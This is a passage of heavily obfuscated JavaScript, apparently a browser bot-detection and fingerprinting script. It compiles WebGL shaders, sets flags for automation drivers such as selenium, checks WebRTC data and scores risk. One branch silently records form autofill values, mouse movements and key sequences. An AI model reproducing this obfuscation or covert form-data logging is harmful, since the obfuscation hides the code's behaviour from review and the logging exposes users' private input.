_0x315fd4>=-0xa2f*0x1+-0x72c+0x1197?'Moderate\x20i'+'nconsisten'+_0x16a5c2(0x889,0x231,0xc0c,0x838)+_0x16a5c2(0x9ea,0xdce,0x10a7,0xeef)+_0x3743e3[_0x16a5c2(0xaa4,0xa79,0x957,0x1035)]+(_0x1ba793(0x10d7,0xdce,0x17ae,0x11b8)+'sk:\x20')+_0x315fd4+'%)':'Minor\x20inco'+_0x16a5c2(-0x80,0x4ae,0x148,0x0)+_0x16a5c2(0x1bd,0x170,0xe42,0x5fb)+'\x20('+_0x3743e3[_0x16a5c2(0x16a2,0x1363,0x109d,0x1035)]+('\x20flags,\x20ri'+'sk:\x20')+_0x315fd4+(_0x1ba793(0x125a,0x1a0c,0x14e5,0xbca)+'y\x20legitima'+'te');}}else _0x2b3435[_0x1ba793(0xf0c,0x9fd,0x705,0x177d)](_0x1424a1);}[_0x340362(0x52d,0xafd,0x62e,0xb0b)+'adConfig'](_0x1294fb){function _0x5005a9(_0x318e78,_0x385cd0,_0x1d24b2,_0x2efb15){return _0x3f02f1(_0x318e78-0x14f,_0x318e78,_0x2efb15-0x369,_0x2efb15-0x32);}function _0x5958c6(_0x2ee5b4,_0x27ef39,_0x2f69ca,_0x52d588){return _0x3f02f1(_0x2ee5b4-0xd6,_0x2f69ca,_0x52d588-0x3fc,_0x52d588-0x1f1);}if(_0x5958c6(0x90e,0xfad,0xc98,0xc68)===_0x5005a9(0x98d,0x3ef,0x7cb,0xb8e)){const _0x5f203d=[['focus',_0x5005a9(0x133e,0x10f2,0x1286,0x1524),_0x5958c6(0x6f8,0x126f,0xb7b,0xc5c)],[_0x5958c6(0x65b,0x1610,0x11c5,0xdc4),_0x5005a9(0x92b,0x671,0x1102,0xb87),_0x5958c6(0xde5,0x18b0,0xdda,0x15b7)],[_0x5005a9(0x14bc,0xe67,0x1052,0xd31),_0x5958c6(0x130a,0x1d3b,0xd67,0x15b7)]],_0x4c10c0=_0x5f203d['some'](_0x333cc8=>_0x333cc8[_0x5005a9(0xb46,0xd94,0xe31,0x89d)](_0x5f3b87=>_0x28efd2[_0x5005a9(0xb1c,0x151b,0x1383,0x1325)+_0x5958c6(0x1161,0x1ee,0x7c2,0x8db)][_0x5005a9(0x1175,0xa45,0x18ad,0x12b8)](_0x5f3b87)));_0x4c10c0?(_0x5307b2+=-0xf09+0x406*0x5+-0x513,_0x344199[_0x5958c6(0x13d7,0xbf7,0x11cc,0x145a)](_0x5958c6(0xff9,0x2bb,0x45d,0xb11)+_0x5958c6(0xe45,0x296,0x3f6,0x5aa))):(_0x386a0e-=-0x264a+-0x118e+0x37da,_0x29b6f7[_0x5958c6(0x1245,0x147f,0x1a24,0x145a)]('âš\x20ï¸\u008f\x20Inv'+_0x5958c6(0x8f2,0x3f1,0x1443,0xc99)+_0x5005a9(0x2d5,0xfd4,0xc04,0x96f)));}else{const _0x47e660={};_0x47e660[_0x5958c6(0xb00,0xb22,0xf22,0xb3d)+_0x5005a9(0xbc5,0x1a9b,0x169e,0x1442)]=0x4,_0x47e660[_0x5005a9(0x9b8,0x1601,0xb7f,0x107a)]=0x5,_0x47e660[_0x5005a9(0x1553,0xa59,0x1831,0x1332)+'n']=0x3,_0x47e660[_0x5005a9(0xa9a,0x8e,0x8cc,0x933)+'n']=0x32,_0x47e660[_0x5958c6(0x16c8,0x858,0x10d5,0xfc0)+_0x5005a9(0x15a7,0x1634,0xf1d,0x1437)]=0x0,_0x47e660[_0x5005a9(0xd79,0x1529,0x88f,0xdc0)+'eChanges']=![],_0x47e660[_0x5005a9(0x1704,0x714,0x165b,0xf21)+'es']=!![];const _0x45cbd1={};_0x45cbd1[_0x5958c6(0x533,0x1286,0x10e3,0xb3d)+_0x5005a9(0xca3,0xc8d,0x1318,0x1442)]=0x8,_0x45cbd1[_0x5005a9(0xf4e,0xad2,0x172c,0x107a)]=0xc,_0x45cbd1[_0x5005a9(0x1c01,0xc41,0xc8e,0x1332)+'n']=0x6,_0x45cbd1[_0x5958c6(0xea8,0x39b,0x1152,0x9c6)+'n']=0x64,_0x45cbd1['warmupIter'+_0x5958c6(0x159d,0x1060,0xcd9,0x14ca)]=0x1,_0x45cbd1['enableStat'+'eChanges']=!![],_0x45cbd1[_0x5958c6(0x1258,0x73a,0x1346,0xfb4)+'es']=![];const _0x27a8ff={};_0x27a8ff['testIterat'+'ions']=0xc,_0x27a8ff[_0x5958c6(0x1768,0xe3d,0xb23,0x110d)]=0x14,_0x27a8ff[_0x5005a9(0xf3d,0xdf8,0x12d2,0x1332)+'n']=0xc,_0x27a8ff[_0x5958c6(0x212,0x393,0x863,0x9c6)+'n']=0xfa,_0x27a8ff[_0x5005a9(0x12e3,0x130b,0x862,0xf2d)+'ations']=0x2,_0x27a8ff[_0x5958c6(0xbf2,0x158f,0xd92,0xe53)+_0x5005a9(0x13ae,0x12ac,0x1178,0xec8)]=!![],_0x27a8ff[_0x5005a9(0x13ff,0x154c,0x1431,0xf21)+'es']=![];const _0x33dd9e={};_0x33dd9e[_0x5005a9(0x2a0,0x11bb,0x8ec,0xaaa)+_0x5005a9(0xd0a,0x1b04,0x1a77,0x1442)]=0xf,_0x33dd9e['baseOps']=0x1e,_0x33dd9e['opVariatio'+'n']=0x14,_0x33dd9e[_0x5005a9(0x53f,0x3d2,0xc8a,0x933)+'n']=0x190,_0x33dd9e[_0x5958c6(0xfac,0x102f,0x1664,0xfc0)+_0x5005a9(0xf8b,0x1426,0x1a1b,0x1437)]=0x3,_0x33dd9e[_0x5005a9(0x4f9,0x5bd,0xee7,0xdc0)+_0x5958c6(0x100e,0x10cb,0x911,0xf5b)]=!![],_0x33dd9e[_0x5958c6(0xed1,0x1766,0x17bb,0xfb4)+'es']=![];const _0x16c4a4={};_0x16c4a4[_0x5005a9(0xe28,0xc76,0x14be,0x103e)]=_0x47e660,_0x16c4a4['mobile']=_0x45cbd1,_0x16c4a4[_0x5958c6(0x35b,-0x190,0x928,0x546)+'w']=_0x27a8ff,_0x16c4a4[_0x5005a9(0x1245,0x660,0x861,0xb94)+'gh']=_0x33dd9e;const _0x12d9eb=_0x16c4a4;if(_0x1294fb[_0x5005a9(0xa3d,0x899,0xf6e,0x113b)]===_0x5005a9(0x825,0xb70,0x1903,0x103e))return _0x12d9eb[_0x5005a9(0x7d8,0x1540,0x14bc,0x103e)];else{if(_0x1294fb[_0x5958c6(0xb1b,0x909,0xfa7,0x11ce)]==='mobile'){if(_0x5958c6(0x19d9,0x1c84,0x1624,0x1557)===_0x5005a9(0xb26,0x10b8,0x2e2,0x814))this[_0x5005a9(0xc36,0xf3b,0xdb9,0x9dd)+_0x5958c6(0x12cb,0x1a17,0xc6a,0x12c5)]('generic-au'+_0x5005a9(0x1b39,0x1151,0x1690,0x12dc),_0x5958c6(0x4a9,0x7ea,0x308,0xa99)+_0x5958c6(0x11ce,0x17e5,0x1680,0x1305)+_0x5958c6(0x12d9,0x912,0x177f,0xeea)+'\x20'+_0x319a3a[_0x5958c6(0x1ff,0x31b,-0xb6,0x652)](',\x20')),this[_0x5005a9(0x67b,0x262,0xd6c,0x549)](_0x5005a9(0x11b6,0x172f,0x19c8,0x1573),_0x5005a9(0xd35,0xc4b,0x243,0x757));else return _0x12d9eb[_0x5005a9(0x178c,0x17e5,0x10ac,0x129c)];}else{if(_0x1294fb['level']>=0x4*-0x342+0x26ac+0x2d9*-0x9){if(_0x5958c6(0xbb6,0x10c9,0xd52,0x1092)==='wUlZr'){this['detectedDr'+'ivers']=new _0x254e45(),this['detectionS'+'core']=-0x82d+0x1494+-0xc67,this[_0x5005a9(0xf3c,0x199a,0x1460,0x1154)]=[];const _0x3f2b97={};_0x3f2b97['selenium']=0x1,_0x3f2b97[_0x5958c6(0x7e,0xe9c,0xb50,0x7f3)]=0x2,_0x3f2b97[_0x5958c6(0xdaa,0xe3c,0x1ac0,0x14d0)]=0x4,_0x3f2b97[_0x5958c6(0xb34,0x816,0x12a3,0x102b)]=0x8,_0x3f2b97[_0x5958c6(0x110f,0xf3d,0x853,0xda7)+'er']=0x10,_0x3f2b97[_0x5005a9(0xa1f,0x6c7,0xf80,0xae1)+'r']=0x20,_0x3f2b97[_0x5958c6(0xe6c,0x14b1,0x1642,0x11b4)+'er']=0x40,_0x3f2b97['edgedriver']=0x80,_0x3f2b97[_0x5005a9(0xfb8,0x1d,0xa51,0x824)]=0x100,_0x3f2b97[_0x5958c6(0x50,0xd16,0x8,0x54b)]=0x200,_0x3f2b97[_0x5005a9(0x3fe,0x5b0,0xa6c,0x96d)]=0x400,_0x3f2b97[_0x5958c6(0xece,0xeca,0xae8,0xff3)]=0x800,_0x3f2b97[_0x5005a9(0x1d6d,0xf02,0x11e8,0x1573)]=0x1000,this[_0x5005a9(0x1155,0x1058,0xe88,0xc3e)+'lags']=_0x3f2b97,this[_0x5005a9(0x96e,0xb78,0xa9,0x6ec)]();}else return _0x12d9eb['desktop_hi'+'gh'];}else return _0x12d9eb[_0x5005a9(0x3cb,0xadb,0x504,0x4b3)+'w'];}}}}['_createAda'+_0x3f02f1(0xde7,0x61d,0x92c,0x10b1)+'r'](_0x47a83c,_0xff4453){function _0x4f3e89(_0x4e5bdf,_0x1990e4,_0x408219,_0x499810){return _0x3f02f1(_0x4e5bdf-0x1bf,_0x4e5bdf,_0x408219-0x2ca,_0x499810-0x167);}function _0x3cc163(_0x328cb6,_0x51eacb,_0x4da73e,_0x26aa91){return _0x340362(_0x328cb6-0x34,_0x51eacb,_0x4da73e-0x1ce,_0x4da73e-0x1d4);}if(_0x3cc163(0x7a4,0x663,0xaa1,0xba1)!==_0x4f3e89(0x1042,0x1441,0xf6e,0x135d)){const _0x336c56=_0x3cc163(0x832,0x754,0x4f3,0x794)+_0x3cc163(0x8c6,0x563,0x9ab,0xcf9)+'position;\x0a'+_0x3cc163(0x12e1,0x1287,0xe8b,0xb69)+_0x3cc163(0xc66,0x1a50,0x130b,0xaa5)+_0x4f3e89(0x14d9,0x99b,0xd79,0x15ea)+_0x3cc163(0x1438,0x16a5,0xe12,0x15cd)+_0x4f3e89(0xdb6,0x57,0x90b,0x36f)+_0x3cc163(0xfd8,0x39a,0x8d5,0xa7d)+'\x20main()\x20{\x0a'+'\x20\x20\x20\x20\x20\x20vPos'+_0x3cc163(-0x54b,0x847,0x266,0x84)+_0x4f3e89(0xeff,0x4db,0xd79,0xb7d)+_0x3cc163(-0x510,0x47f,0x305,0x365)+_0x4f3e89(0x11be,0x1792,0x1457,0x1320)+_0x3cc163(0xa90,0x9e,0x48a,0xaed)+_0x3cc163(0x10f2,0x1052,0x830,0x14e)+_0x4f3e89(0x168e,0x12db,0x1118,0x11c6)+'\x0a\x20\x20\x20\x20\x20\x20vec'+_0x4f3e89(0xbb9,0x1120,0x12c2,0x137f)+'\x20vec2(sin('+'time\x20*\x200.1'+_0x4f3e89(-0x4a,0x85c,0x856,0x1024)+_0x4f3e89(0xd07,0x18b2,0x14c5,0xe36)+'*\x200.1)\x20*\x200'+_0x4f3e89(0xf7c,0x10b5,0xd78,0x162f)+_0x4f3e89(0x170d,0x1243,0x143b,0xe89)+_0x4f3e89(0x1402,0xcd2,0x1400,0x1577)+_0x4f3e89(0x1681,0x1603,0xe23,0x11a1)+_0x4f3e89(0x31b,0x2a9,0xa5b,0x51c)+_0x3cc163(0xd1d,0x1b42,0x12a5,0x1761)+_0x4f3e89(0x358,0xf81,0x95d,0x14b),_0x3bb713=_0x4f3e89(0x9a5,0x915,0x11ec,0x1a63)+_0x4f3e89(0xd81,0xb2e,0xad4,0x1373)+_0x3cc163(-0x537,0x28a,0x388,0x1c3)+'\x20\x20\x20\x20varyin'+_0x4f3e89(0x1264,0xe1f,0x14f5,0x14ae)+_0x4f3e89(0x4a3,0xf4d,0xd79,0xd06)+'\x20\x20uniform\x20'+'float\x20time'+_0x4f3e89(0xc92,0x48f,0xabf,0x839)+_0x4f3e89(0xfc7,0xc95,0x1368,0x10fc)+_0x4f3e89(0x14ff,0x114d,0xc72,0xb1e)+_0x4f3e89(0xed3,0x141f,0x1226,0xf32)+_0x3cc163(0xae4,0x9cc,0xee6,0x886)+'5\x20+\x200.5;\x0a\x20'+_0x4f3e89(0x1138,0x18d4,0x124e,0xa88)+_0x3cc163(0xff7,0xcbb,0xd95,0xe3e)+'c3(0.0);\x0a\x20'+_0x3cc163(0x12d9,0x18e5,0x11e2,0x1a05)+_0x4f3e89(0x1ab6,0x1982,0x140e,0x16f2)+_0x4f3e89(0x1b23,0x1a15,0x1347,0x1565)+'ions\x20to\x20cr'+_0x3cc163(0x9df,0x88a,0x1be,0x171)+_0x4f3e89(0x6c2,0x5b5,0xd26,0x1088)+_0x3cc163(0x8db,0xfdb,0x112c,0x1196)+_0x3cc163(0xc73,0x1b28,0x1314,0x165c)+_0x4f3e89(0xb68,0xf83,0xfef,0x172e)+_0x4f3e89(0xae3,0x4f6,0x517,0xcba)+_0x3cc163(0x49e,0xd1a,0xaf3,0xc7c)+_0x3cc163(0xcb2,0xc68,0xda3,0x111b)+'oat(i);\x0a\x20\x20'+_0x4f3e89(0x138a,0x1179,0xc72,0xaf8)+_0x4f3e89(0x933,0xa6b,0xfd7,0x77a)+_0x3cc163(0x227,0x751,0x6cd,0x55c)+_0x3cc163(0x1e9,0xb52,0xa10,0x2d6)+_0x4f3e89(0x14bb,0x132f,0x14c5,0x1a2c)+_0x4f3e89(0xc9,0x32a,0x45b,-0x2ac)+_0x4f3e89(0x126,-0x2b8,0x530,-0x1d0)+_0x4f3e89(0x10e1,0x15c9,0xf07,0x1789)+_0x4f3e89(0x149b,0x7ff,0xc2d,0x128b)+'in(p.x\x20*\x208'+'.0\x20+\x20time)'+_0x4f3e89(0x1820,0xd82,0xf80,0x1338)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x3cc163(0xc4e,0xe61,0x10c6,0x1728)+_0x4f3e89(0x1101,0xae7,0x9a6,0xe1d)+'0\x20+\x20time\x20*'+'\x200.8)\x20*\x200.'+_0x4f3e89(0x1621,0x8fc,0x11a0,0x1497)+_0x4f3e89(0x135f,0xb88,0xf34,0x124b)+'+=\x20sin((p.'+_0x4f3e89(0x17e,-0xd4,0x551,0x47d)+_0x4f3e89(0x100a,0x462,0xbd7,0x113b)+_0x3cc163(0xa12,0x552,0xb02,0xc00)+_0x3cc163(0xccd,0x3b0,0x6af,0x68e)+_0x3cc163(0x69a,0xb70,0x744,0x0)+_0x3cc163(0x5ec,0x764,0xa69,0xbfc)+'_FragColor'+_0x3cc163(0x12d1,0xe1b,0xad4,0x114e)+'lor,\x201.0);'+'\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x58756d=_0x47a83c[_0x4f3e89(0xc12,0xf6c,0x1112,0xaea)+'er'](_0x47a83c[_0x4f3e89(0x10fd,0xf51,0x1396,0x168f)+_0x3cc163(0xb4e,0x668,0xcbd,0x7c5)]),_0x3aa999=_0x47a83c[_0x3cc163(0xe2a,0x1207,0xf28,0xe19)+'er'](_0x47a83c[_0x3cc163(0x581,-0x425,0x3d9,-0x49b)+_0x3cc163(0xcb9,0x1255,0x10df,0x9a3)]);_0x47a83c[_0x3cc163(0xd65,0x1a55,0x121e,0x14fe)+'ce'](_0x58756d,_0x336c56),_0x47a83c[_0x3cc163(0xf2a,0xc8f,0x7ae,0x9b9)+_0x4f3e89(0x630,0x1397,0xc57,0x596)](_0x58756d);if(!_0x47a83c[_0x4f3e89(-0x217,0x61f,0x639,0x9b8)+_0x4f3e89(0x745,0x679,0x9ef,0xd60)](_0x58756d,_0x47a83c['COMPILE_ST'+'ATUS'])){if('idGqw'===_0x4f3e89(0x22f,0xdd5,0x5c1,0x6aa)){const _0x2a3bd2=_0x47a83c[_0x4f3e89(0x125d,0x197b,0x144f,0x1281)+_0x3cc163(0x437,0x53b,0x4cc,0xabb)](_0x58756d);return _0x4a7e75(_0x3cc163(0x139b,0x1b1e,0x1262,0x1882)+_0x4f3e89(0x15ba,0x15e7,0xe4d,0x16a5)+_0x3cc163(0x1160,0x937,0xaec,0x1268)+'ed:',_0x2a3bd2),_0x47a83c[_0x3cc163(0x139c,0xed6,0xdea,0x164f)+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0x815,0x1238,0xfd4,0x1759)+'er'](_0x3aa999),this[_0x4f3e89(0xd03,0x992,0x632,0x2eb)+_0x3cc163(0x6fd,0xb9e,0x2da,0xe)+_0x3cc163(0x265,0xb7b,0x913,0x50d)](_0x47a83c);}else _0x366e32['push'](_0x3cc163(-0xb3,0x866,0x401,-0x3ba)+'DE'),this[_0x3cc163(0x641,0x3b5,0x2c0,0x269)]('selenium',_0x4f3e89(0xf50,0xc56,0x6b8,-0x171));}_0x47a83c[_0x4f3e89(0x1474,0x123e,0x1408,0xd8d)+'ce'](_0x3aa999,_0x3bb713),_0x47a83c[_0x3cc163(0xda,0x2bb,0x7ae,0x840)+'der'](_0x3aa999);if(!_0x47a83c[_0x3cc163(0x38,0x5bc,0x44f,0xba6)+_0x3cc163(0xd6e,0xf1a,0x805,0xcc0)](_0x3aa999,_0x47a83c[_0x4f3e89(0xa3c,0xf36,0xa22,0x830)+_0x4f3e89(0x1720,0x13ef,0x14c1,0x1b82)])){if('kfypb'!==_0x3cc163(0xe35,0xf70,0x1250,0xdd8)){const _0x4783a6=_0x47a83c[_0x4f3e89(0x13dd,0x122e,0x144f,0x1b91)+'nfoLog'](_0x3aa999);return _0x4a7e75(_0x3cc163(0x1264,0x1af1,0x1255,0x1307)+_0x3cc163(0xc02,0xc92,0x807,-0x4a)+_0x4f3e89(0x15e6,0x1163,0xf5f,0xa5f)+_0x4f3e89(0x714,0xb71,0xcfd,0xea2),_0x4783a6),_0x47a83c['deleteShad'+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0xb7a,0x99a,0xfd4,0x1566)+'er'](_0x3aa999),this['_createSim'+_0x4f3e89(0x773,0xd66,0x4c4,0xb0f)+_0x4f3e89(0xd40,0xce5,0xafd,0xa0f)](_0x47a83c);}else{if(this['results'][_0x3cc163(0x6ec,0x1716,0xf67,0xe54)]&&(this[_0x3cc163(0x854,-0xed,0x1f3,0x447)]['webrtc'][_0x3cc163(0x97a,0x36c,0x8d1,0xeb9)+_0x3cc163(0xcd9,0xbbe,0x10ba,0x841)]||this['results'][_0x4f3e89(0x11c3,0x13ac,0x1151,0x1018)][_0x4f3e89(0x6db,0xb85,0x68e,0xee1)+_0x4f3e89(0x1a85,0xe88,0x1444,0x1091)]||this[_0x3cc163(0x89,-0x3e,0x1f3,0xc5)]['webrtc'][_0x3cc163(0x1039,0xb94,0x10f6,0xc50)+'bnets']))_0x4d7daf=_0x4f3e89(0x12db,0xa5a,0xf85,0x114c);else _0x4dcbc6>=0x327*0x9+0x4*0x685+-0x3637&&(_0x2d8953=_0x3cc163(0xfb9,0x80a,0x7d3,0x427));}}const _0x444795=_0x47a83c[_0x4f3e89(0x7a9,0xce7,0x4cd,0xba2)+_0x4f3e89(0x16b6,0x1c18,0x1399,0x1a47)]();_0x47a83c[_0x3cc163(0x10d0,0x12df,0xfda,0xbb0)+'er'](_0x444795,_0x58756d),_0x47a83c['attachShad'+'er'](_0x444795,_0x3aa999),_0x47a83c[_0x3cc163(0xeb2,0x912,0x993,0xe76)+'m'](_0x444795);if(!_0x47a83c[_0x4f3e89(0xd32,0xb86,0xa6c,0x3b3)+'Parameter'](_0x444795,_0x47a83c['LINK_STATU'+'S'])){if(_0x4f3e89(0xb9b,0x1b5,0x65f,0x50e)==='XCZSC'){const _0x12e13d=_0x47a83c[_0x4f3e89(0xfb9,0x1169,0xa6c,0xbbe)+_0x3cc163(0x445,0xc5d,0xb6d,0x5ed)](_0x444795);return _0x4a7e75(_0x4f3e89(0x1342,0x1b97,0x1533,0xfdc)+_0x4f3e89(0x3c8,0xc69,0x6d0,0xa78)+_0x4f3e89(0x559,0x1095,0xe20,0x1474),_0x12e13d),_0x47a83c[_0x3cc163(0xd8f,0x152d,0xdea,0xcd6)+'er'](_0x58756d),_0x47a83c[_0x3cc163(0xacb,0xf78,0xdea,0x900)+'er'](_0x3aa999),_0x47a83c[_0x3cc163(0x6ab,0x11f8,0xa82,0x12b4)+'ram'](_0x444795),this['_createSim'+_0x4f3e89(0x4e4,-0x32b,0x4c4,-0x1c)+'kShader'](_0x47a83c);}else _0x567467[_0x3cc163(0xb61,0xfd0,0xf5c,0x1185)]('\x20\x20'+_0x30bb11+(':\x20Not\x20supp'+_0x3cc163(-0x2d8,0x8ab,0x579,0xb50))+_0x45f578[_0x4f3e89(0x3f7,0x33b,0x988,0xd9a)]+')');}return{'program':_0x444795,'vertexShader':_0x58756d,'fragmentShader':_0x3aa999,'positionLocation':_0x47a83c['getAttribL'+'ocation'](_0x444795,_0x4f3e89(0x1010,0x1936,0x127f,0x15d4)),'timeLocation':_0x47a83c['getUniform'+_0x4f3e89(0x681,-0x129,0x786,0x696)](_0x444795,_0x4f3e89(0x440,0x1190,0xb03,0xabe))};}else _0x16d66f[_0x4f3e89(0x1179,0x1840,0x10ab,0x182f)]!==_0x1eb518[_0x3cc163(0x964,0xe8a,0x66f,0x48d)]&&(_0x4bedce(_0x4f3e89(0x12ed,0x1161,0x1540,0x1c73)+_0x4f3e89(0x1360,0x18f0,0x1233,0x109e)+'Arrow\x20navi'+'gation\x20fil'+_0x4f3e89(0xdbd,0x7bd,0xd0b,0x4f0)+_0x6ff5ab),this['autofillTr'+_0x4f3e89(0xc42,0x13b7,0xc94,0x635)][_0x4f3e89(0x15c4,0x188b,0x112e,0xdfc)+'Fills'][_0x4f3e89(0x148f,0x132c,0xc40,0x14a6)](_0x52e062,{'timestamp':_0x54038e[_0x4f3e89(0x1620,0xd64,0x12ba,0x16d8)](),'type':_0x4f3e89(0xcd0,0x1636,0x102b,0xe74)+_0x3cc163(0x787,0xf5c,0x703,0x581),'value':_0x139689[_0x4f3e89(0xa11,0xcc4,0x10ab,0xd37)],'isFormHistory':!![],'eventSequence':[..._0x57e443[_0x3cc163(0x177f,0x7c2,0x109c,0xa48)+'nce']],'mouseMovements':[..._0xa91b6a['mouseMovem'+_0x4f3e89(0x969,0xd7c,0x11cf,0x16c1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x28d968['now']()-(_0x4b428d[_0x4f3e89(0x9f7,-0x194,0x507,0x5c2)]||_0x3197b3['now']())}),_0x122438(()=>this[_0x3cc163(0x12b2,0x1168,0xe75,0x14e5)+_0x3cc163(0x751,0x81d,0x2e7,-0x87)+_0x3cc163(0x1087,0x15be,0xf40,0x12f5)](),0x686+0x1*0x8a9+0x4ff*-0x3));}[_0x340362(0x3f2,-0x58e,0x573,0x274)+_0x340362(-0x116,-0x2d1,0x5be,0x106)+_0x3f02f1(0x54e,0xc87,0x833,0x9ee)](_0x26419e){_0x4a7e75('Attempting'+_0x26e6d6(0x5c2,0xf99,0x154f,0xd19)+'llback\x20sha'+_0x26e6d6(0x2db,0x759,0x6ef,0x908)+_0x26e6d6(-0x419,0x828,0x514,0x3d9)+_0x2da754(0xd64,0x8d1,0x5b5,-0x74)+_0x26e6d6(0x1541,0x12ab,0xf06,0xfa6));const _0x31b34f=_0x26e6d6(0xb5f,0x445,0x471,0x53b)+_0x26e6d6(0x5e0,0x689,0xb2c,0x9f3)+_0x2da754(0x16e7,0xbdf,0x12e0,0xef5)+_0x2da754(0x7b9,0xfde,0xdad,0xd5a)+_0x2da754(0x110c,0x1091,0x117b,0x18a0)+_0x26e6d6(0x1ba,0x29d,0x3d1,0x66c)+_0x2da754(0xabd,0xf03,0xe1b,0x890)+_0x2da754(0xaa,0x78f,0x92e,0x4d5)+_0x26e6d6(0x3ce,0x4a4,0x25c,0x4e3)+_0x2da754(0x1127,0x1296,0xc68,0x563)+'\x20\x20',_0x2a4af9=_0x2da754(0x199f,0x19fc,0x1195,0x17af)+_0x2da754(0x6eb,0x104a,0xa7d,0x115a)+_0x2da754(0x658,0x709,0x51b,-0x31a)+'\x20\x20\x20\x20void\x20m'+_0x26e6d6(0x16fb,0xf8e,0xa93,0x1030)+'\x20\x20\x20\x20gl_Fra'+_0x2da754(0x223,-0x27,0x5a2,0x179)+_0x2da754(0x1669,0x177a,0x1309,0x1637)+_0x2da754(0xaf8,0x833,0xba8,0xbfb)+_0x26e6d6(0xea5,0xaec,0x125e,0xce9)+_0x26e6d6(0x9d2,0x140d,0x828,0x1035),_0x507196=_0x26419e['createShad'+'er'](_0x26419e[_0x2da754(0xf4b,0x14c1,0x133f,0xb0a)+_0x2da754(0x111a,0xd76,0xe50,0xf46)]),_0x233281=_0x26419e[_0x26e6d6(0x15fc,0x8a6,0x1631,0xf70)+'er'](_0x26419e[_0x26e6d6(0x1b4,-0x3c5,-0x4a0,0x421)+'HADER']);_0x26419e[_0x26e6d6(0xefa,0x16f7,0x1ac9,0x1266)+'ce'](_0x507196,_0x31b34f),_0x26419e[_0x2da754(0x325,0xa01,0x941,0xadd)+_0x26e6d6(0x94c,0x920,0x11ae,0xab5)](_0x507196);if(!_0x26419e[_0x26e6d6(0x3a0,0xd27,0x9f6,0x497)+_0x26e6d6(0xa42,0xbef,0xee1,0x84d)](_0x507196,_0x26419e['COMPILE_ST'+_0x26e6d6(0x16e9,0x171b,0x190d,0x131f)])){const _0x11c4a1=_0x26419e[_0x2da754(0xe76,0x1482,0x13f8,0x19de)+'nfoLog'](_0x507196);return _0x4a7e75(_0x2da754(0x9d,0x151,0x55e,0xc14)+'tex\x20shader'+_0x2da754(0x439,-0x17b,0x6c4,0xe96)+_0x26e6d6(0xa96,0x780,0x147d,0xf64),_0x11c4a1),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),null;}function _0x2da754(_0x98ec8c,_0xb97bc5,_0x5b7e90,_0x5aea25){return _0x340362(_0x98ec8c-0x5f,_0xb97bc5,_0x5b7e90-0x186,_0x5b7e90-0x367);}_0x26419e[_0x2da754(0xfb4,0xe7f,0x13b1,0xf2e)+'ce'](_0x233281,_0x2a4af9),_0x26419e[_0x26e6d6(0x10b3,0x71,0x378,0x7f6)+_0x2da754(0xe38,0x637,0xc00,0x1284)](_0x233281);if(!_0x26419e[_0x26e6d6(0x4b3,-0x308,0x3d8,0x497)+'arameter'](_0x233281,_0x26419e[_0x2da754(0x299,0xe81,0x9cb,0xee3)+_0x26e6d6(0xd02,0x11d3,0x10fd,0x131f)])){const _0xf85266=_0x26419e[_0x2da754(0xd3e,0x1290,0x13f8,0x12b9)+'nfoLog'](_0x233281);return _0x4a7e75(_0x26e6d6(0x1452,0x4c8,0xbaa,0xbbd)+_0x2da754(0x1242,0x913,0x10f0,0x15ba)+_0x2da754(0xe97,0x1263,0xd1c,0x11a9)+_0x2da754(0x94b,-0x472,0x3c5,0x4b5)+'d:',_0xf85266),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e[_0x2da754(0xab0,0x1170,0xf7d,0x173b)+'er'](_0x233281),null;}const _0x19337e=_0x26419e[_0x26e6d6(0x990,0x1a6,-0x52f,0x32b)+_0x26e6d6(0x16f7,0x17c8,0xbc6,0x11f7)]();_0x26419e[_0x2da754(0x8a9,0xea1,0x116d,0xf1b)+'er'](_0x19337e,_0x507196),_0x26419e[_0x26e6d6(0x164e,0x185d,0x1440,0x1022)+'er'](_0x19337e,_0x233281),_0x26419e[_0x26e6d6(0x5bb,0x728,0x215,0x9db)+'m'](_0x19337e);if(!_0x26419e[_0x2da754(0xb9e,0x475,0xa15,0x737)+_0x26e6d6(0x887,0x986,0xa01,0x412)](_0x19337e,_0x26419e[_0x2da754(0xecb,0x14df,0x12c4,0x1587)+'S'])){const _0x2c9be6=_0x26419e[_0x26e6d6(0x16e,0x835,0x1189,0x8ca)+_0x2da754(0xf51,0x10c6,0xd00,0x15c7)](_0x19337e);return _0x4a7e75('Simple\x20sha'+_0x26e6d6(0x148b,0x159b,0x11c9,0x127a)+'m\x20linking\x20'+'failed:',_0x2c9be6),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),_0x26419e[_0x26e6d6(0x4e2,0xa32,0xc23,0xaca)+_0x2da754(0xae5,0x184c,0x1342,0x13af)](_0x19337e),null;}_0x4a7e75(_0x2da754(0xf0b,0xeee,0x1288,0x1214)+_0x2da754(-0x47,0xae9,0x38b,0x893)+'er\x20created'+_0x26e6d6(0x4a5,0xe6e,0x80e,0x889)+_0x2da754(0xaeb,0x13cb,0x10f9,0x13e9));function _0x26e6d6(_0x4cab16,_0x57af81,_0x14326e,_0x50f78a){return _0x340362(_0x4cab16-0x42,_0x57af81,_0x14326e-0x6f,_0x50f78a-0x21c);}return{'program':_0x19337e,'vertexShader':_0x507196,'fragmentShader':_0x233281,'positionLocation':_0x26419e[_0x26e6d6(0x16a4,0xb27,0xb13,0x1104)+_0x2da754(0xfcd,0xeee,0xedc,0xc8f)](_0x19337e,'position'),'timeLocation':null};}[_0x3f02f1(0xd94,0xa38,0x64b,0x637)+_0x340362(0x748,0x65d,0x14bf,0xd0a)+'ometry'](_0x1b72d7){function _0x5e04f8(_0x268c0a,_0x12fbb9,_0x55414c,_0x4afc13){return _0x340362(_0x268c0a-0x5b,_0x12fbb9,_0x55414c-0x1b4,_0x55414c-0x431);}function _0x54f1a3(_0x5d74ba,_0x1a09cb,_0x33a203,_0x5d8a4d){return _0x3f02f1(_0x5d74ba-0x1a,_0x5d8a4d,_0x1a09cb- 